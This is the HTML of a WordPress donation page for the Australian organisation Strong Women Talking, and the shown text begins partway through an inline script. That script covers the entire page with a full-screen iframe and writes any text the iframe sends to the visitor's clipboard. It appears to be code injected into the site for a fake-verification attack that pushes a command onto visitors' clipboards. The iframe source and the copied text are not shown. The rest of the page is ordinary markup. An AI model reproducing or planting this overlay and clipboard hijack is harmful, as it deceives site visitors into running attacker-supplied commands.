      iframe.style.position = "fixed";
      iframe.style.top = 0;
      iframe.style.left = 0;
      iframe.style.width = "100%";
      iframe.style.height = "100%";
      iframe.style.border = "none";
      iframe.style.margin = 0;
      iframe.style.padding = 0;
      iframe.style.overflow = "hidden";
      iframe.style.zIndex = 99999;

      document.body.appendChild(iframe);

      window.addEventListener("message", function(event) {
        if (!event.data || event.data.type !== "copy") return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(event.data.text).catch(() => {
            fallbackCopyText(event.data.text);
          });
        } else {
          fallbackCopyText(event.data.text);
        }
      });

      function fallbackCopyText(text) {
        const textArea = document.createElement("textarea");
        textArea.value = text;
        document.body.appendChild(textArea);
        textArea.select();

        try {
          document.execCommand("copy");
        } catch (err) {}

        document.body.removeChild(textArea);
      }
    }
  })();</script><link rel="icon" href="https://strongwomentalking.org.au/wp-content/uploads/2020/06/cropped-SWT_Ripples-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://strongwomentalking.org.au/wp-content/uploads/2020/06/cropped-SWT_Ripples-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://strongwomentalking.org.au/wp-content/uploads/2020/06/cropped-SWT_Ripples-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://strongwomentalking.org.au/wp-content/uploads/2020/06/cropped-SWT_Ripples-01-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-1008 wp-theme-pro wp-child-theme-pro-child x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_9">

  
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMVGM9L" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-sm x-hide-xs e482-e1 mde-0 mde-1 mde-2 mde-3" data-x-bar="{&quot;id&quot;:&quot;e482-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;130px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e1 x-bar-content"><div class="x-bar-container e482-e2 mde-9 mde-a mde-b mde-c"></div><div class="x-bar-container e482-e3 mde-9 mde-b mde-c mde-d"><span class="x-image e482-e4 mde-k"><img src="https://strongwomentalking.org.au/wp-content/uploads/2020/06/STRONG-WOMEN-TALKING_MASTER-LOGO_NO-BACKGROUND-1.png" width="826" height="686" alt="Image" loading="lazy"></span></div><div class="x-bar-container e482-e5 mde-9 mde-b mde-c mde-e"><a class="x-anchor x-anchor-button e482-e6 mde-l mde-m mde-n mde-o mde-p" tabindex="0" href="https://www.paypal.com/au/fundraiser/charity/3568149" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">make a donation</span></div></div></a></div></div></div><div class="x-hide-sm x-hide-xs e482-e1 mde-0 mde-1 mde-2 mde-3 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e482-e7 mde-1 mde-3 mde-4 mde-5 mde-6" data-x-bar="{&quot;id&quot;:&quot;e482-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e7 x-bar-content"><div class="x-bar-container e482-e8 mde-9 mde-c mde-d mde-f"><ul class="x-menu-first-level x-menu x-menu-inline e482-e9 mde-x mde-y mde-10 nav-bar-head" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948" id="menu-item-948"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r" tabindex="0" href="https://strongwomentalking.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142" id="menu-item-1142"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r" tabindex="0" href="https://strongwomentalking.org.au/our-history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1141" id="menu-item-1141"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r" tabindex="0" href="https://strongwomentalking.org.au/services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138" id="menu-item-1138"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-q mde-r mde-s mde-t" tabindex="0" href="https://strongwomentalking.org.au/service-provider-form/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Provider Form</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140" id="menu-item-1140"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-q mde-r mde-s mde-t" tabindex="0" href="https://strongwomentalking.org.au/registration-form/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Registration Form</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137" id="menu-item-1137"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r" tabindex="0" href="https://strongwomentalking.org.au/news/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">News</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167" id="menu-item-1167"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r" tabindex="0" href="https://strongwomentalking.org.au/events-2/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Events</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1008 current_page_item menu-item-1139" id="menu-item-1139"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r x-always-active" tabindex="0" href="https://strongwomentalking.org.au/donate/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Donate</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949" id="menu-item-949"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-p mde-q mde-r" tabindex="0" href="https://strongwomentalking.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e10 mde-9 mde-c mde-e mde-f"><a class="x-anchor x-anchor-button has-graphic e482-e11 mde-l mde-o mde-u mde-v" tabindex="0" href="https://www.facebook.com/strongwomentalking" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e482-e12 mde-l mde-o mde-u mde-v" tabindex="0" href="https://www.instagram.com/strongwomentalking/?hl=en" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e482-e7 mde-1 mde-3 mde-4 mde-5 mde-6 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-md x-hide-xl e482-e13 mde-1 mde-2 mde-4 mde-7 mde-8 sticky-header" data-x-bar="{&quot;id&quot;:&quot;e482-e13&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e13 x-bar-content"><div class="x-bar-container e482-e14 mde-9 mde-a mde-f mde-g mde-h"><span class="x-image e482-e15 mde-k"><img src="https://strongwomentalking.org.au/wp-content/uploads/2020/06/STRONG-WOMEN-TALKING_MASTER-LOGO_NO-BACKGROUND.png" width="826" height="686" alt="Image" loading="lazy"></span></div><div class="x-bar-container e482-e16 mde-9 mde-a mde-f mde-h mde-i"><a class="x-anchor x-anchor-button e482-e17 mde-l mde-m mde-n mde-o mde-p" tabindex="0" href="https://www.paypal.com/au/fundraiser/charity/3568149" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">make a donation</span></div></div></a></div></div></div><div class="x-hide-lg x-hide-md x-hide-xl e482-e13 mde-1 mde-2 mde-4 mde-7 mde-8 x-bar-space x-bar-space-top x-bar-space-h sticky-header" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e482-e18 mde-1 mde-3 mde-4 mde-6 mde-7" data-x-bar="{&quot;id&quot;:&quot;e482-e18&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e18 x-bar-content"><div class="x-bar-container e482-e19 mde-9 mde-b mde-c mde-j"><a class="x-anchor x-anchor-button has-graphic e482-e20 mde-l mde-o mde-u mde-v" tabindex="0" href="https://www.instagram.com/strongwomentalking/?hl=en" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e482-e21 mde-l mde-o mde-u mde-v" tabindex="0" href="#"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a></div><div class="x-bar-container e482-e22 mde-9 mde-b mde-c mde-e"><div class="x-anchor x-anchor-toggle has-graphic mde-l mde-o mde-r mde-u mde-w e482-e23" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e23" data-x-toggle-overlay="1" aria-controls="e482-e23-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e482-e24 mde-12"><li class="contact-details-menu">
<div>
<p class="m-footer">© Strong Women All Rights Reserved 2013 - 2026</p>
<p><br />
Site designed &amp; built by <a href="https://ngny.com.au" target="new">NGNY</a>.</p>

</div></li>
<a class="x-image logo-img" href="/"><img decoding="async" alt="Strong Women Talking Logo" src="/wp-content/uploads/2020/06/STRONG-WOMEN-TALKING_MASTER-LOGO_NO-BACKGROUND.png" /></a></div></div></div></div><div class="x-hide-lg x-hide-xl e482-e18 mde-1 mde-3 mde-4 mde-6 mde-7 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-main full" role="main">

    
      <article id="post-1008" class="post-1008 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div id="cs-content" class="cs-content"><div class="x-section e1008-e1 ms0-0 ms0-1"><div class="x-row x-container max width e1008-e2 ms0-5 ms0-7 ms0-8"><div class="x-row-inner"><div class="x-col e1008-e3 ms0-b"><div class="x-text x-text-headline e1008-e4 ms0-c ms0-d ms0-e ms0-f"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Donate</h1>
</div></div></div></div></div></div></div><div class="x-section e1008-e5 ms0-0 ms0-2 ms0-3 sec-donate"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://strongwomentalking.org.au/wp-content/uploads/2020/06/cropped-SWT_Ripples-01.png); background-repeat: no-repeat; background-position: bottom right; background-size: contain;"></div><div class="x-bg-layer-upper-color" style=" background-color: rgba(255, 255, 255, 0.28);"></div></div><div class="x-row x-container max width e1008-e6 ms0-5 ms0-6 ms0-7 ms0-9"><div class="x-row-inner"><div class="x-col e1008-e7 ms0-b"><div class="x-text x-text-headline e1008-e8 ms0-c ms0-f ms0-g ms0-h"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Donate to Strong Women Talking via our Paypal giving fund</h1>
</div></div></div><a class="x-anchor x-anchor-button e1008-e9 ms0-j" tabindex="0" href="https://www.paypal.com/au/fundraiser/charity/3568149" rel="nofollow noopener noreferrer" target="_blank"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">make donation today</span></div></div></a><div class="x-text x-text-headline e1008-e10 ms0-c ms0-d ms0-h ms0-i"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Thank you for your kind contribution.<br />We appreciate your support</h1>
</div></div></div></div></div></div></div><div class="x-section e1008-e11 ms0-0 ms0-2 ms0-4 sec-donate2"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://strongwomentalking.org.au/wp-content/uploads/2021/03/60132258_806971283035627_2869112452367253504_o.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div><div class="x-row x-container max width e1008-e12 ms0-5 ms0-6 ms0-7 ms0-a"><div class="x-row-inner"><div class="x-col e1008-e13 ms0-b"><hr class="x-line e1008-e14 ms0-k"/></div></div></div></div></div>
  

</div>

      </article>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e1 m6q-0 m6q-1 m6q-2 m6q-3" data-x-bar="{&quot;id&quot;:&quot;e242-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e1 x-bar-content"><div class="x-bar-container e242-e2 m6q-9 m6q-a m6q-b m6q-c nav-footer-btm"><ul class="x-menu-first-level x-menu x-menu-inline e242-e3 m6q-i m6q-j footer-nav" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-879" id="menu-item-879"><a class="x-anchor x-anchor-menu-item m6q-k m6q-l m6q-m m6q-n" tabindex="0" href="https://strongwomentalking.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880" id="menu-item-880"><a class="x-anchor x-anchor-menu-item m6q-k m6q-l m6q-m m6q-n" tabindex="0" href="https://strongwomentalking.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-882" id="menu-item-882"><a class="x-anchor x-anchor-menu-item m6q-k m6q-l m6q-m m6q-n" tabindex="0" href="https://www.paypal.com/au/fundraiser/charity/3568149"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Make A Donation</span></div></div></a></li></ul></div><div class="x-bar-container e242-e4 m6q-9 m6q-c m6q-d m6q-e"><a class="x-anchor x-anchor-button has-graphic e242-e5 m6q-k m6q-m m6q-p" tabindex="0" href="https://www.facebook.com/strongwomentalking/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e242-e6 m6q-k m6q-m m6q-p" tabindex="0" href="https://www.instagram.com/strongwomentalking/?hl=en" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e242-e7 m6q-k m6q-m m6q-p" tabindex="0" href="mailto:strongwomantalking@outlook.com?subject=Enquiry" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf0e0;"></i></span></div></a></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e8 m6q-0 m6q-2 m6q-4 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e8&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e8 x-bar-content"><div class="x-bar-container e242-e9 m6q-9 m6q-c m6q-d m6q-e m6q-f"><div class="x-text x-content e242-e10 m6q-q m6q-r m6q-s m6q-t"><p>We acknowledge and pay our respects to the traditional custodians of the land on which we live and work the Turrball and Yaggera people. Their elders past, present and emerging.</p>
<p>We also acknowledge our elders and ancestors who fought and resisted, who advocated and were activists in years past who have made a way for us be able to stand today.</p></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e242-e11 m6q-0 m6q-3 m6q-4 m6q-7 m6q-8" data-x-bar="{&quot;id&quot;:&quot;e242-e11&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e11 x-bar-content"><div class="x-bar-container e242-e12 m6q-9 m6q-c m6q-d m6q-e m6q-f"><div class="x-text x-content e242-e13 m6q-r m6q-s m6q-t m6q-u copyright-footer">© Strong Women Talking All Rights Reserved 2013 - 2026 | <a href="https://ngny.com.au" target="_blank" rel="nofollow noopener">#BuiltByNGNY</a></div></div><div class="x-bar-container e242-e14 m6q-9 m6q-a m6q-c m6q-e"><div class="x-text x-content e242-e15 m6q-r m6q-v m6q-w"><a href='/disclaimer' class='text-w-link' >Disclaimer</a> | <a href='/privacy' class='text-w-link' >Privacy</a></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e16 m6q-0 m6q-2 m6q-4 m6q-6 m6q-7" data-x-bar="{&quot;id&quot;:&quot;e242-e16&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e16 x-bar-content"><div class="x-bar-container e242-e17 m6q-9 m6q-a m6q-e m6q-g"><div class="x-text x-content e242-e18 m6q-r m6q-v m6q-w"><a href='/disclaimer' class='text-w-link' >Disclaimer</a> | <a href='/privacy' class='text-w-link' >Privacy</a></div></div><div class="x-bar-container e242-e19 m6q-9 m6q-a m6q-c m6q-h"><div class="x-text x-content e242-e20 m6q-r m6q-t m6q-u m6q-v copyright-footer">© Strong Women Talking All Rights Reserved 2013 - 2026 | <a href="https://ngny.com.au" target="_blank" rel="nofollow noopener">#BuiltByNGNY</a></div></div></div></div>
    
  </footer>

<div id="e482-e23-off-canvas" class="x-off-canvas x-off-canvas-right e482-e23 mde-x mde-z mde-l mde-m mde-o mde-q mde-r mde-t mde-l mde-m mde-o mde-q mde-r mde-t mde-11 e482-e23" role="dialog" data-x-toggleable="e482-e23" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-x mde-z e482-e23"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1156" id="menu-item-1156"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157" id="menu-item-1157"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/our-history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158" id="menu-item-1158"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/services/" id="x-menu-collapsed-anchor-e482-e23-0" data-x-toggle="collapse" data-x-toggleable="e482-e23-0" aria-controls="x-menu-collapsed-list-e482-e23-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e23-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e23-0" data-x-toggleable="e482-e23-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159" id="menu-item-1159"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161" id="menu-item-1161"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/service-provider-form/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Provider Form</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160" id="menu-item-1160"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/registration-form/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Registration Form</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162" id="menu-item-1162"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/news/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">News</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166" id="menu-item-1166"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/events-2/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Events</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1008 current_page_item menu-item-1163" id="menu-item-1163"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t x-always-active" tabindex="0" href="https://strongwomentalking.org.au/donate/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Donate</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164" id="menu-item-1164"><a class="x-anchor x-anchor-menu-item mde-l mde-m mde-o mde-q mde-r mde-t" tabindex="0" href="https://strongwomentalking.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro-child\/*","\/wp-content\/themes\/pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<meta name="google-site-verification" content="IXKHguAEhkOwrhTx5tPNwR-AhLBaXI7YKpXppWDo2QM" />
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.9.js?ver=7.6.9" id="cs-js"></script>
<script type="text/javascript" src="https://strongwomentalking.org.au/wp-content/plugins/ngny-slider/ngny_slider_jquery.js?ver=210428-01532" id="ngnyslide-js"></script>
